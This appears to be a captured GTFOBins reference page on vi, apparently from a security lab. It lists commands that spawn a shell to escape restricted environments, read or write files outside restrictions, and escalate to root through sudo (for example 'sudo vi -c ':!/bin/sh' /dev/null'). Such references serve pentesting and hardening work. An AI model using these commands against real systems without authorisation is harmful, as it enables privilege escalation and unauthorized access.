 https://gtfobins.github.io/gtfobins/vi/#sudo
CyberLAB Control Cent...
.. / vi
Star 6,956
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
vi -c ':!/bin/sh' /dev/null
(b)
vi
:set shell=/bin/sh
:shell
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
vi file_to_write
iDATA
^[
w
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
vi file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null